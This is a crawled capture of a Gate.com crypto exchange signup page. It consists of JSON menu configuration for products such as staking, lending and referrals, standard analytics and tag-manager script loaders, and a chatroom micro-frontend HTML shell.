another","desc_key":"header.loan.desc","jump_url":"/cryptoloan","jump_type":1,"menu_type":1,"light_icon":"https://gimg2.staticimgs.com/menu/header/1757905704168-0yrwns-light.webp","dark_icon":"https://gimg2.staticimgs.com/menu/header/1757905709499-F8wA8g-dark.webp","show_mode":0,"platform_type":1,"tags":[{"code":"","type":2,"word":"0 Fees","light_icon":"","dark_icon":""}],"children":[],"light_image":"","dark_image":""},{"id":38,"pid":32,"sort":6,"code":"lending_center","hidden":0,"title":"Lending Center","title_key":"header.lend_center","desc":"One-Stop Lending Hub","desc_key":"header.lend_center_desc","jump_url":"/crypto-lending-center","jump_type":1,"menu_type":1,"light_icon":"https://gimg2.staticimgs.com/menu/header/1757905642351-Vt2aCa-light.webp","dark_icon":"https://gimg2.staticimgs.com/menu/header/1757905648619-El1yRe-dark.webp","show_mode":0,"platform_type":1,"tags":[],"children":[],"light_image":"","dark_image":""},{"id":39,"pid":32,"sort":7,"code":"vip_wealth","hidden":0,"title":"VIP Wealth Hub","title_key":"header.vip.title","desc":"Customized wealth management empowers your assets growth","desc_key":"header.vip.desc","jump_url":"/vip-wealth","jump_type":1,"menu_type":1,"light_icon":"https://gimg2.staticimgs.com/menu/header/1757905574197-gPzGlJ-light.webp","dark_icon":"https://gimg2.staticimgs.com/menu/header/1757905564583-1IHZcg-dark.webp","show_mode":0,"platform_type":1,"tags":[],"children":[],"light_image":"","dark_image":""},{"id":98,"pid":32,"sort":7,"code":"private_wealth","hidden":0,"title":"Private Wealth Management","title_key":"","desc":"Customized asset management to grow your digital assets","desc_key":"","jump_url":"/private-wealth","jump_type":1,"menu_type":1,"light_icon":"https://gimg2.staticimgs.com/menu/header/1759200289810-qZG2Xk-light.webp","dark_icon":"https://gimg2.staticimgs.com/menu/header/1759200292029-OFXixK-dark.webp","show_mode":1,"platform_type":1,"tags":[{"code":"spot_trade","type":1,"word":"","light_icon":"https://gimg2.staticimgs.com/menu/header/1760954656284-AKVd2S-tag-light.webp","dark_icon":"https://gimg2.staticimgs.com/menu/header/1760954659894-uNVFKl-tag-dark.webp"}],"children":[],"light_image":"","dark_image":""},{"id":36,"pid":32,"sort":8,"code":"quant-fund","hidden":0,"title":"Quant Fund","title_key":"header.quantFund.title","desc":"Elite asset management guiding you to consistent and easy returns","desc_key":"header.quant.desc","jump_url":"/institution/quant-fund","jump_type":1,"menu_type":1,"light_icon":"https://gimg2.staticimgs.com/menu/header/1757905795234-O2QIQj-light.webp","dark_icon":"https://gimg2.staticimgs.com/menu/header/1757905802687-1DpEuK-dark.webp","show_mode":1,"platform_type":1,"tags":[{"code":"spot_trade","type":1,"word":"","light_icon":"https://gimg2.staticimgs.com/menu/header/1760954656284-AKVd2S-tag-light.webp","dark_icon":"https://gimg2.staticimgs.com/menu/header/1760954659894-uNVFKl-tag-dark.webp"}],"children":[],"light_image":"","dark_image":""},{"id":40,"pid":32,"sort":8,"code":"on_chain_earn","hidden":0,"title":"Staking","title_key":"header.staking.title","desc":"Stake cryptos to earn in PoS products","desc_key":"header.staking.desc","jump_url":"/staking","jump_type":1,"menu_type":1,"light_icon":"https://gimg2.staticimgs.com/menu/header/1757905501968-BGfEw6-light.webp","dark_icon":"https://gimg2.staticimgs.com/menu/header/1757905510043-dFQiQK-dark.webp","show_mode":0,"platform_type":1,"tags":[],"children":[],"light_image":"","dark_image":""},{"id":121,"pid":32,"sort":9,"code":"api_dual_order","hidden":0,"title":"Smart Leverage","title_key":"","desc":"No forced liquidation before maturity, worry-free leveraged gains","desc_key":"","jump_url":"/smart-leverage","jump_type":1,"menu_type":1,"light_icon":"https://gimg2.staticimgs.com/menu/header/1767072630291-HHhs3o-light.png","dark_icon":"https://gimg2.staticimgs.com/menu/header/1767072633141-EDsSSM-dark.png","show_mode":1,"platform_type":1,"tags":[{"code":"","type":2,"word":"NEW","light_icon":"","dark_icon":""}],"children":[],"light_image":"","dark_image":""},{"id":43,"pid":32,"sort":11,"code":"gusd-staking","hidden":0,"title":"GUSD Minting","title_key":"header.gusd_minting","desc":"Use USDT/USDC to mint GUSD for treasury-level yields","desc_key":"header.gusd_minting_desc","jump_url":"/staking/GUSD","jump_type":1,"menu_type":1,"light_icon":"https://gimg2.staticimgs.com/menu/header/1757905247495-yrITcH-light.webp","dark_icon":"https://gimg2.staticimgs.com/menu/header/1757905243393-3Y89xC-dark.webp","show_mode":0,"platform_type":1,"tags":[],"children":[],"light_image":"","dark_image":""}],"light_image":"","dark_image":""}],"light_image":"","dark_image":""},{"id":45,"pid":0,"sort":6,"code":"coin_moments_head","hidden":0,"title":"Moments","title_key":"header.community","desc":"","desc_key":"","jump_url":"/post","jump_type":1,"menu_type":1,"light_icon":"","dark_icon":"","show_mode":1,"platform_type":1,"tags":[],"children":[{"id":46,"pid":45,"sort":1,"code":"moments","hidden":0,"title":"Square","title_key":"header.square","desc":"Discover value in crypto","desc_key":"header.post.desc","jump_url":"/post","jump_type":1,"menu_type":1,"light_icon":"https://gimg2.staticimgs.com/menu/header/1757904847260-Iey8Aa-light.webp","dark_icon":"https://gimg2.staticimgs.com/menu/header/1757904857905-HRB8BS-dark.webp","show_mode":0,"platform_type":1,"tags":[{"code":"moments","type":2,"word":"Gate Fun","light_icon":"","dark_icon":""}],"children":[],"light_image":"","dark_image":""},{"id":47,"pid":45,"sort":2,"code":"live","hidden":0,"title":"Live","title_key":"header.live","desc":"Live crypto market analysis","desc_key":"home.news.LiveSubTittle","jump_url":"/live","jump_type":1,"menu_type":1,"light_icon":"https://gimg2.staticimgs.com/menu/header/1757904766550-qEQDwa-light.webp","dark_icon":"https://gimg2.staticimgs.com/menu/header/1757904759925-BEso4q-dark.webp","show_mode":0,"platform_type":1,"tags":[{"code":"","type":4,"word":"","light_icon":"","dark_icon":""}],"children":[],"light_image":"","dark_image":""},{"id":48,"pid":45,"sort":3,"code":"chat_room","hidden":0,"title":"Chat","title_key":"header.chatroom","desc":"Chat with crypto traders","desc_key":"home.news.cryptoSubTittle","jump_url":"/","jump_type":2,"menu_type":1,"light_icon":"https://gimg2.staticimgs.com/menu/header/1757905323690-aP7I6Q-light.webp","dark_icon":"https://gimg2.staticimgs.com/menu/header/1757905332821-YlaAVt-dark.webp","show_mode":0,"platform_type":2,"tags":[],"children":[],"light_image":"","dark_image":""},{"id":49,"pid":45,"sort":4,"code":"news_flash","hidden":0,"title":"News","title_key":"flash","desc":"What is happening in crypto","desc_key":"home.news.newsSubTittle","jump_url":"/news","jump_type":1,"menu_type":1,"light_icon":"https://gimg2.staticimgs.com/menu/header/1757901066442-R0xYGx-light.webp","dark_icon":"https://gimg2.staticimgs.com/menu/header/1757901074296-yAU5ts-dark.webp","show_mode":0,"platform_type":1,"tags":[],"children":[],"light_image":"","dark_image":""}],"light_image":"","dark_image":""},{"id":51,"pid":0,"sort":8,"code":"flower_head","hidden":0,"title":"More","title_key":"More","desc":"","desc_key":"","jump_url":"/","jump_type":1,"menu_type":1,"light_icon":"","dark_icon":"","show_mode":2,"platform_type":1,"tags":[],"children":[{"id":52,"pid":51,"sort":1,"code":"promotions_group","hidden":0,"title":"Promotions","title_key":"header.promotions","desc":"","desc_key":"","jump_url":"","jump_type":0,"menu_type":1,"light_icon":"","dark_icon":"","show_mode":2,"platform_type":1,"tags":[],"children":[{"id":53,"pid":52,"sort":1,"code":"activity_center","hidden":0,"title":"Activity Center","title_key":"HeaderActivityCenter","desc":"Join the activities to win high cash prizes and exclusive merchandise rewards","desc_key":"header.activity.desc1","jump_url":"/rewards_hub/events","jump_type":1,"menu_type":1,"light_icon":"https://gimg2.staticimgs.com/menu/header/1757900923831-EmeNVV-light.webp","dark_icon":"https://gimg2.staticimgs.com/menu/header/1757900930385-TEoW5x-dark.webp","show_mode":0,"platform_type":1,"tags":[],"children":[],"light_image":"","dark_image":""},{"id":54,"pid":52,"sort":2,"code":"invit_plan","hidden":0,"title":"Referral","title_key":"home.promotions.ReferralTittle","desc":"Earn 40% commission or up to 500 USDT rewards","desc_key":"header.referer_desc","jump_url":"/referral","jump_type":1,"menu_type":1,"light_icon":"https://gimg2.staticimgs.com/menu/header/1757900843226-QN7ZWy-light.webp","dark_icon":"https://gimg2.staticimgs.com/menu/header/1757900852929-5PONh0-dark.webp","show_mode":0,"platform_type":1,"tags":[{"code":"","type":2,"word":"20 USDT","light_icon":"","dark_icon":""}],"children":[],"light_image":"","dark_image":""},{"id":55,"pid":52,"sort":3,"code":"latest_news","hidden":0,"title":"Announcements","title_key":"Home.Announcements.tittle","desc":"Latest platform updates regarding listings   activities   maintenances and more.","desc_key":"header.ann.desc","jump_url":"/announcements","jump_type":1,"menu_type":1,"light_icon":"https://gimg2.staticimgs.com/menu/header/1757900772563-8pKmgf-light.webp","dark_icon":"https://gimg2.staticimgs.com/menu/header/1757900780760-iXg6Q8-dark.webp","show_mode":0,"platform_type":1,"tags":[],"children":[],"light_image":"","dark_image":""},{"id":56,"pid":52,"sort":4,"code":"blog","hidden":0,"title":"Gate Blog","title_key":"GateBlog","desc":"Crypto industry articles","desc_key":"home.news.gateBlogSubTittle","jump_url":"/blog","jump_type":1,"menu_type":1,"light_icon":"https://gimg2.staticimgs.com/menu/header/1757900587592-Utnr7s-light.webp","dark_icon":"https://gimg2.staticimgs.com/menu/header/1757900595633-f0bHoe-dark.webp","show_mode":0,"platform_type":1,"tags":[],"children":[],"light_image":"","dark_image":""},{"id":57,"pid":52,"sort":5,"code":"vip_service","hidden":0,"title":"VIP Services","title_key":"header.vip_service","desc":"Huge fee discounts","desc_key":"header.vip_service.desc1","jump_url":"/vip","jump_type":1,"menu_type":1,"light_icon":"https://gimg2.staticimgs.com/menu/header/1757900477620-6wFLvE-light.webp","dark_icon":"https://gimg2.staticimgs.com/menu/header/1757900486315-iXQkSG-dark.webp","show_mode":0,"platform_type":1,"tags":[],"children":[],"light_image":"","dark_image":""},{"id":58,"pid":52,"sort":6,"code":"proof_reserves","hidden":0,"title":"Proof of Reserves","title_key":"header.reserves.title","desc":"Gate promises 100% proof of reserves","desc_key":"header.reserves.subtitle","jump_url":"/proof-of-reserves","jump_type":1,"menu_type":1,"light_icon":"https://gimg2.staticimgs.com/menu/header/1757900427435-9JS03f-light.webp","dark_icon":"https://gimg2.staticimgs.com/menu/header/1757900422191-JUfVNP-dark.webp","show_mode":0,"platform_type":1,"tags":[],"children":[],"light_image":"","dark_image":""},{"id":59,"pid":52,"sort":7,"code":"affiliate","hidden":0,"title":"Affiliate Program","title_key":"header.affiliates","desc":"Enjoy exclusive commissions and earn high returns!","desc_key":"header.affiliate.desc","jump_url":"/referral/affiliate","jump_type":1,"menu_type":1,"light_icon":"https://gimg2.staticimgs.com/menu/header/1757900372592-md27gB-light.webp","dark_icon":"https://gimg2.staticimgs.com/menu/header/1757900377691-6mD8NJ-dark.webp","show_mode":0,"platform_type":1,"tags":[],"children":[],"light_image":"","dark_image":""},{"id":60,"pid":52,"sort":8,"code":"asset_management","hidden":0,"title":"Asset Management","title_key":"header.asset_management","desc":"One‑stop asset management solution","desc_key":"header.asset_manage_desc","jump_url":"/asset-management/institution/asset-landing","jump_type":1,"menu_type":1,"light_icon":"https://gimg2.staticimgs.com/menu/header/1757900315469-cwyvSv-light.webp","dark_icon":"https://gimg2.staticimgs.com/menu/header/1757900304010-HBeGKU-dark.webp","show_mode":0,"platform_type":1,"tags":[{"code":"","type":2,"word":"NEW","light_icon":"","dark_icon":""}],"children":[],"light_image":"","dark_image":""},{"id":61,"pid":52,"sort":9,"code":"org_vip_service","hidden":0,"title":"Institutional","title_key":"header.institution.title","desc":"Professional digital asset solutions for institutions","desc_key":"InstitutionalDesc","jump_url":"/institution","jump_type":1,"menu_type":1,"light_icon":"https://gimg2.staticimgs.com/menu/header/1757900231968-tFtwAH-light.webp","dark_icon":"https://gimg2.staticimgs.com/menu/header/1757900240601-2suXke-dark.webp","show_mode":0,"platform_type":1,"tags":[{"code":"","type":2,"word":"NEW","light_icon":"","dark_icon":""}],"children":[],"light_image":"","dark_image":""},{"id":62,"pid":52,"sort":10,"code":"gate_otc","hidden":0,"title":"OTC Bank Transfer","title_key":"gate_otc","desc":"Deposit and withdraw fiat","desc_key":"header.otctransfer.desc2","jump_url":"/otc","jump_type":1,"menu_type":1,"light_icon":"https://gimg2.staticimgs.com/menu/header/1757900115312-c31mKS-light.webp","dark_icon":"https://gimg2.staticimgs.com/menu/header/1757900126303-Pt3Uq8-dark.webp","show_mode":0,"platform_type":1,"tags":[],"children":[],"light_image":"","dark_image":""},{"id":63,"pid":52,"sort":11,"code":"org_broker_program","hidden":0,"title":"Broker Program","title_key":"header.broker","desc":"Generous API rebate mechanisms","desc_key":"header.broker_desc","jump_url":"/broker","jump_type":1,"menu_type":1,"light_icon":"https://gimg2.staticimgs.com/menu/header/1757899975048-9Oxp0O-light.webp","dark_icon":"https://gimg2.staticimgs.com/menu/header/1757899986361-XIhmKE-dark.webp","show_mode":0,"platform_type":1,"tags":[],"children":[],"light_image":"","dark_image":""},{"id":103,"pid":52,"sort":13,"code":"vault","hidden":0,"title":"Gate Vault","title_key":"","desc":"Keep your assets secure","desc_key":"","jump_url":"/gate-vault","jump_type":1,"menu_type":1,"light_icon":"https://gimg2.staticimgs.com/menu/header/1764238161856-9U0G2Q-light.webp","dark_icon":"https://gimg2.staticimgs.com/menu/header/1764238167857-4QGrz8-dark.webp","show_mode":1,"platform_type":1,"tags":[],"children":[],"light_image":"","dark_image":""}],"light_image":"","dark_image":""},{"id":64,"pid":51,"sort":2,"code":"beginner_guide","hidden":0,"title":"Beginner's Guide","title_key":"header.beginner.guide","desc":"","desc_key":"","jump_url":"","jump_type":0,"menu_type":1,"light_icon":"","dark_icon":"","show_mode":1,"platform_type":1,"tags":[],"children":[{"id":65,"pid":64,"sort":1,"code":"help_center","hidden":0,"title":"Help Center","title_key":"Home_Help_title","desc":"Find FAQs and help guides","desc_key":"header.help.desc","jump_url":"/help","jump_type":1,"menu_type":1,"light_icon":"https://gimg2.staticimgs.com/menu/header/1757899449910-0hOZco-light.webp","dark_icon":"https://gimg2.staticimgs.com/menu/header/1757899457562-b7Dc56-dark.webp","show_mode":0,"platform_type":1,"tags":[],"children":[],"light_image":"","dark_image":""},{"id":66,"pid":64,"sort":2,"code":"learn","hidden":0,"title":"Gate Learn","title_key":"header_learn","desc":"Earn crypto while learning","desc_key":"header.learn.desc","jump_url":"/learn","jump_type":1,"menu_type":1,"light_icon":"https://gimg2.staticimgs.com/menu/header/1757898586015-Gy7Sso-light.webp","dark_icon":"https://gimg2.staticimgs.com/menu/header/1757898609777-36hMmK-dark.webp","show_mode":0,"platform_type":1,"tags":[],"children":[],"light_image":"","dark_image":""},{"id":67,"pid":64,"sort":3,"code":"partners","hidden":0,"title":"Partners","title_key":"header.partners","desc":"Grow with the champions","desc_key":"header.partners.desc","jump_url":"/brand-partnerships","jump_type":1,"menu_type":1,"light_icon":"https://gimg2.staticimgs.com/menu/header/1757898528868-oGNQeq-light.webp","dark_icon":"https://gimg2.staticimgs.com/menu/header/1757898519818-Ggj1vk-dark.webp","show_mode":0,"platform_type":1,"tags":[],"children":[],"light_image":"","dark_image":""}],"light_image":"","dark_image":""}],"light_image":"","dark_image":""},{"id":106,"pid":0,"sort":9,"code":"annual_report","hidden":1,"title":"","title_key":"","desc":"","desc_key":"","jump_url":"/competition/your-year-in-review-2025","jump_type":1,"menu_type":2,"light_icon":"","dark_icon":"","show_mode":1,"platform_type":2,"tags":[],"children":[],"light_image":"https://gimg2.staticimgs.com/menu/header/1766398688409-Xfqxty-light.webp","dark_image":"https://gimg2.staticimgs.com/menu/header/1766398692761-oTpcJP-dark.webp"},{"id":69,"pid":0,"sort":10,"code":"giveaways","hidden":0,"title":"Rewards Hub","title_key":"header.promotions.giveaways.title","desc":"","desc_key":"","jump_url":"/rewards_hub","jump_type":1,"menu_type":1,"light_icon":"https://gimg2.staticimgs.com/menu/header/1757898428732-yiiEf2-light.webp","dark_icon":"https://gimg2.staticimgs.com/menu/header/1757898436182-ugiaNd-dark.webp","show_mode":1,"platform_type":1,"tags":[],"children":[],"light_image":"","dark_image":""}]},"__N_SSP":true},"page":"/signup","query":{"ref":"13140027"},"buildId":"vg79BrUCNTYUQ8f6x99uO","assetPrefix":"/cdn/fe","isFallback":false,"isExperimentalCompile":false,"gssp":true,"locale":"en","locales":["en","zh","zh-tw","ar","pt","pt-br","de","de-eu","es","fr","id","it","ja","ru","th","tr","uk","vi","nl","nl-eu","pl","pl-eu","ro","ro-eu","sv","sv-eu","no","no-eu","fi","fi-eu","en-eu","it-eu","es-eu","fr-eu","pt-eu","en-us","en-uk","en-au","en-jp","ja-jp","en-dubai","ar-dubai"],"defaultLocale":"en","scriptLoader":[{"strategy":"afterInteractive","id":"appsflyer-sdk-scripts","children":"!(function(t,e,n,s,a,c,i,o,p){\n    t.AppsFlyerSdkObject=a,\n    t.AF=t.AF||function(){\n    (t.AF.q=t.AF.q||[]).push([Date.now()].concat(Array.prototype.slice.call(arguments)))},\n    t.AF.id=t.AF.id||i,\n    t.AF.plugins={},\n    o=e.createElement(n),\n    p=e.getElementsByTagName(n)[0],\n    o.async=1,\n    o.src=\"https://websdk.appsflyer.com?\"+(c.length\u003e0?\"st=\"+c.split(\",\").sort().join(\",\")+\"\u0026\":\"\")+(i.length\u003e0?\"af_id=\"+i:\"\"),\n    p.parentNode.insertBefore(o,p)\n  })(window,document,\"script\",0,\"AF\",\"pba\",{pba: {webAppId: \"9a42932c-460d-4f0c-8bd1-37d8702dbe7d\"}})"},{"strategy":"afterInteractive","id":"google-tag-manager","children":"\n      (function(w,d,s,l,i){\n        w[l]=w[l]||[];w[l].push({'gtm.start': new Date().getTime(),event:'gtm.js'});\n        var f=d.getElementsByTagName(s)[0],\n        j=d.createElement(s),dl=l!='dataLayer'?'\u0026l='+l:'';j.async=true;j.src='https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);\n      })(window,document,'script','dataLayer','GTM-5GK34VS');\n      "},{"src":"https://www.googletagmanager.com/gtag/js?id=GTM-5GK34VS","strategy":"afterInteractive"},{"id":"gtag-init","strategy":"afterInteractive","children":"\n              window.dataLayer = window.dataLayer || [];\n              function gtag(){dataLayer.push(arguments);}\n              gtag('js', new Date());\n              gtag('config', 'GTM-5GK34VS');\n            "},{"strategy":"afterInteractive","id":"facebook-report-scripts","children":"!function(f,b,e,v,n,t,s)\n    {if(f.fbq)return;n=f.fbq=function(){n.callMethod?\n    n.callMethod.apply(n,arguments):n.queue.push(arguments)};\n    if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';\n    n.queue=[];t=b.createElement(e);t.async=!0;\n    t.src=v;s=b.getElementsByTagName(e)[0];\n    s.parentNode.insertBefore(t,s)}(window,document,'script',\n    'https://connect.facebook.net/en_US/fbevents.js');\n    fbq('init', '992640478977010'); \n    fbq('track', 'PageView');"}]}</script><script id="release-info" data-nscript="beforeInteractive">console.log(`<!-- -->2026/1/12 18:01:54<!-- -->`)</script></body></html>

--- FILE ---
content_type: text/html
request_url: https://www.gate.com/cdn/fe/micro-fe/prod/chatroom/index.html
body_size: 2430
content:
<!doctype html><html lang="en"><head><meta charset="utf-8"/><link rel="icon" href="/favicon.ico"/><meta name="viewport" content="width=device-width,initial-scale=1,user-scalable=0"/><meta http-equiv="Cache-control" content="no cache"><title>chatroom</title><style>#__qiankun_microapp_wrapper_for_chatroom__,#chatroom_mount_node{width:100%;height:100%}</style><script defer="defer" src="/cdn/fe/micro-fe/prod/chatroom/static/js/7746.e251f2c9.js"></script><script defer="defer" src="/cdn/fe/micro-fe/prod/chatroom/static/js/5240.765b251f.js"></script><script defer="defer" src="/cdn/fe/micro-fe/prod/chatroom/static/js/3040.9986e587.js"></script><script defer="defer" src="/cdn/fe/micro-fe/prod/chatroom/static/js/1951.4cb95e4a.js"></script><script defer="defer" src="/cdn/fe/micro-fe/prod/chatroom/static/js/404.bacb5025.js"></script><script defer="defer" src="/cdn/fe/micro-fe/prod/chatroom/static/js/7950.d8af0c69.js"></script><script defer="defer" src="/cdn/fe/micro-fe/prod/chatroom/static/js/2685.9275f22f.js"></script><script defer="defer" src="/cdn/fe/micro-fe/prod/chatroom/static/js/357.dfebda0a.js"></script><script defer="defer" src="/cdn/fe/micro-fe/prod/chatroom/static/js/730.5b11e4f3.js"></script><script defer="defer" src="/cdn/fe/micro-fe/prod/chatroom/static/js/9657.5d275dd7.js"></script><script defer="defer" src="/cdn/fe/micro-fe/prod/chatroom/static/js/2340.9b63a7f0.js"></script><script defer="defer" src="/cdn/fe/micro-fe/prod/chatroom/static/js/9386.254ce4b5.js"></script><script defer="defer" src="/cdn/fe/micro-fe/prod/chatroom/static/js/6708.63a86cd7.js"></script><script defer="defer" src="/cdn/fe/micro-fe/prod/chatroom/static/js/7480.29aad710.js"></script><script defer="defer" src="/cdn/fe/micro-fe/prod/chatroom/static/js/5137.7ce70a7a.js"></script><script defer="defer" src="/cdn/fe/micro-fe/prod/chatroom/static/js/1955.587af04c.js"></script><script defer="defer" src="/cdn/fe/micro-fe/prod/chatroom/static/js/3918.37fb6fb1.js"></script><script defer="defer" src="/cdn/fe/micro-fe/prod/chatroom/static/js/5576.41dccafe.js"></script><script defer="defer" src="/cdn/fe/micro-fe/prod/chatroom/static/js/5790.14061641.js"></script><script defer="defer" src="/cdn/fe/micro-fe/prod/chatroom/static/js/8844.07ebafe5.js"></script><script defer="defer" src="/cdn/fe/micro-fe/prod/chatroom/static/js/4064.a6de92e9.js"></script><script defer="defer" src="/cdn/fe/micro-fe/prod/chatroom/static/js/2320.ce652713.js"></script><script defer="defer" src="/cdn/fe/micro-fe/prod/chatroom/static/js/3529.f7f8e691.js"></script><script defer="defer" src="/cdn/fe/micro-fe/prod/chatroom/static/js/9326.df78e8a2.js"></script><script defer="defer" src="/cdn/fe/micro-fe/prod/chatroom/static/js/334.49f9ec22.js"></script><script defer="defer" src="/cdn/fe/micro-fe/prod/chatroom/static/js/2511.4fddfd6b.js"></script><script defer="defer" src="/cdn/fe/micro-fe/prod/chatroom/static/js/3409.5daab429.js"></script><script defer="defer" src="/cdn/fe/micro-fe/prod/chatroom/static/js/4096.551d647b.js"></script><script defer="defer" src="/cdn/fe/micro-fe/prod/chatroom/static/js/1479.befabfb0.js"></script><script defer="defer" src="/cdn/fe/micro-fe/prod/chatroom/static/js/4221.75dc9dd3.js"></script><script defer="defer" src="/cdn/fe/micro-fe/prod/chatroom/static/js/9768.6c790e41.js"></script><script defer="defer" src="/cdn/fe/micro-fe/prod/chatroom/static/js/9482.a7dbbfec.js"></script><script defer="defer" src="/cdn/fe/micro-fe/prod/chatroom/static/js/9623.7e698b20.js"></script><script defer="defer" src="/cdn/fe/micro-fe/prod/chatroom/static/js/2001.736efe16.js"></script><script defer="defer" src="/cdn/fe/micro-fe/prod/chatroom/static/js/9559.426510d0.js"></script><script defer="defer" src="/cdn/fe/micro-fe/prod/chatroom/static/js/9960.06a4a282.js"></script><script defer="defer" src="/cdn/fe/micro-fe/prod/chatroom/static/js/9359.2dfc5341.js"></script><script defer="defer" src="/cdn/fe/micro-fe/prod/chatroom/static/js/2432.2d2b7002.js"></script><script defer="defer" src="/cdn/fe/micro-fe/prod/chatroom/static/js/main-43dd7041.59813405.js"></script><script defer="defer" src="/cdn/fe/micro-fe/prod/chatroom/static/js/main-d91a9049.aa08cf22.js"></script><script defer="defer" src="/cdn/fe/micro-fe/prod/chatroom/static/js/main-f20e867b.2fb06fe0.js"></script><script defer="defer" src="/cdn/fe/micro-fe/prod/chatroom/static/js/main-31743c5a.2f5408ef.js"></script><script defer="defer" src="/cdn/fe/micro-fe/prod/chatroom/static/js/main-ef7d455c.8b0ad624.js"></script><link href="/cdn/fe/micro-fe/prod/chatroom/static/css/5619.e633bfd1.css" rel="stylesheet"><link href="/cdn/fe/micro-fe/prod/chatroom/static/css/main-d91a9049.1a965727.css" rel="stylesheet"><link href="/cdn/fe/micro-fe/prod/chatroom/static/css/main-f20e867b.dd574987.css" rel="stylesheet"><link href="/cdn/fe/micro-fe/prod/chatroom/static/css/main-31743c5a.d86b67fc.css" rel="stylesheet">
                              <script>!function(e){var n="https://s.go-mpulse.net/boomerang/";if("False"=="True")e.BOOMR_config=e.BOOMR_config||{},e.BOOMR_config.PageParams=e.BOOMR_config.PageParams||{},e.BOOMR_config.PageParams.pci=!0,n="https://s2.go-mpulse.net/boomerang/";if(window.BOOMR_API_key="DUGS3-36YLV-57S9E-URCWE-VXKMM",function(){function e(){if(!o){var e=document.createElement("script");e.id="boomr-scr-as",e.src=window.BOOMR.url,e.async=!0,i.parentNode.appendChild(e),o=!0}}function t(e){o=!0;var n,t,a,r,d=document,O=window;if(window.BOOMR.snippetMethod=e?"if":"i",t=function(e,n){var t=d.createElement("script");t.id=n||"boomr-if-as",t.src=window.BOOMR.url,BOOMR_lstart=(new Date).getTime(),e=e||d.body,e.appendChild(t)},!window.addEventListener&&window.attachEvent&&navigator.userAgent.match(/MSIE [67]\./))return window.BOOMR.snippetMethod="s",void t(i.parentNode,"boomr-async");a=document.createElement("IFRAME"),a.src="about:blank",a.title="",a.role="presentation",a.loading="eager",r=(a.frameElement||a).style,r.width=0,r.height=0,r.border=0,r.display="none",i.parentNode.appendChild(a);try{O=a.contentWindow,d=O.document.open()}catch(_){n=document.domain,a.src="javascript:var d=document.open();d.domain='"+n+"';void(0);",O=a.contentWindow,d=O.document.open()}if(n)d._boomrl=function(){this.domain=n,t()},d.write("<bo"+"dy onload='document._boomrl();'>");else if(O._boomrl=function(){t()},O.addEventListener)O.addEventListener("load",O._boomrl,!1);else if(O.attachEvent)O.attachEvent("onload",O._boomrl);d.close()}function a(e){window.BOOMR_onload=e&&e.timeStamp||(new Date).getTime()}if(!window.BOOMR||!window.BOOMR.version&&!window.BOOMR.snippetExecuted){window.BOOMR=window.BOOMR||{},window.BOOMR.snippetStart=(new Date).getTime(),window.BOOMR.snippetExecuted=!0,window.BOOMR.snippetVersion=12,window.BOOMR.url=n+"DUGS3-36YLV-57S9E-URCWE-VXKMM";var i=document.currentScript||document.getElementsByTagName("script")[0],o=!1,r=document.createElement("link");if(r.relList&&"function"==typeof r.relList.supports&&r.relList.supports("preload")&&"as"in r)window.BOOMR.snippetMethod="p",r.href=window.BOOMR.url,r.rel="preload",r.as="script",r.addEventListener("load",e),r.addEventListener("error",function(){t(!0)}),setTimeout(function(){if(!o)t(!0)},3e3),BOOMR_lstart=(new Date).getTime(),i.parentNode.appendChild(r);else t(!1);if(window.addEventListener)window.addEventListener("load",a,!1);else if(window.attachEvent)window.attachEvent("onload",a)}}(),"".length>0)if(e&&"performance"in e&&e.performance&&"function"==typeof e.performance.setResourceTimingBufferSize)e.performance.setResourceTimingBufferSize();!function(){if(BOOMR=e.BOOMR||{},BOOMR.plugins=BOOMR.plugins||{},!BOOMR.plugins.AK){var n=""=="true"?1:0,t="",a="amjtxaix2fpfe2lfj7ua-f-4e8662b73-clientnsv4-s.akamaihd.net",i="false"=="true"?2:1,o={"ak.v":"39","ak.cp":"1827526","ak.ai":parseInt("1216930",10),"ak.ol":"0","ak.cr":9,"ak.ipv":4,"ak.proto":"h2","ak.rid":"26773dd","ak.r":52356,"ak.a2":n,"ak.m":"b","ak.n":"ff","ak.bpcip":"3.19.59.0","ak.cport":39588,"ak.gh":"23.52.107.117","ak.quicv":"","ak.tlsv":"tls1.3","ak.0rtt":"","ak.0rtt.ed":"","ak.csrc":"-","ak.acc":"","ak.t":"1768247272","ak.ak":"hOBiQwZUYzCg5VSAfCLimQ==FSjwhIvXL41grCRT6vJV67Z2zWyhpfGJxb7deO8eHeAnESyaBSpVz1B96sNsTcpwXbJ7TpoZgCOLLTzzZVZlfaHGoa04nfg8Kw59LdBCOCJ/U/2RV6oaTFpibR0CgP3uy0cnNETNfMZoKXM4Im5cUXr8G0HrDPMBh8rouK8osqUkpitZCAzkK7QOjRosrLm17C0nK+IdrT1cZIRSqLhVHHHhs/lbxbGn8bAsA/EiiKniNRCXbM/ukBt2DQkpUxrgF8O3k0iKsYt/vBuqB1hecMKCUn2H5Mb/InkrhPC63ZSiMc/loOyJrZKu6ge2Ca5l81bAczfZtX3ZpuSe1CxNeKAJ/S0+rpyRYGJjCWPKfaSzjynfpQdq+x3opDhbG3iBMD4fe5QosJcG1NZy1VdFizxOPtpJ1q0HswP4vfl+0bU=","ak.pv":"104","ak.dpoabenc":"","ak.tf":i};if(""!==t)o["ak.ruds"]=t;var r={i:!1,av:function(n){var t="http.initiator";if(n&&(!n[t]||"spa_hard"===n[t]))o["ak.feo"]=void 0!==e.aFeoApplied?1:0,BOOMR.addVar(o)},rv:function(){var e=["ak.bpcip","ak.cport","ak.cr","ak.csrc","ak.gh","ak.ipv","ak.m","ak.n","ak.ol","ak.proto","ak.quicv","ak.tlsv","ak.0rtt","ak.0rtt.ed","ak.r","ak.acc","ak.t","ak.tf"];BOOMR.removeVar(e)}};BOOMR.plugins.AK={akVars:o,akDNSPreFetchDomain:a,init:function(){if(!r.i){var e=BOOMR.subscribe;e("before_beacon",r.av,null,null),e("onbeacon",r.rv,null,null),r.i=!0}return this},is_complete:function(){return!0}}}}()}(window);</script></head><body class="classic-dark theme-color-v5"><noscript>You need to enable JavaScript to run this app.</noscript><div id="chatroom_mount_node"></div></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.gate.com/cdn/fe/_next/static/css/09a5cfea20b837ba.css
body_size: 7070
content:
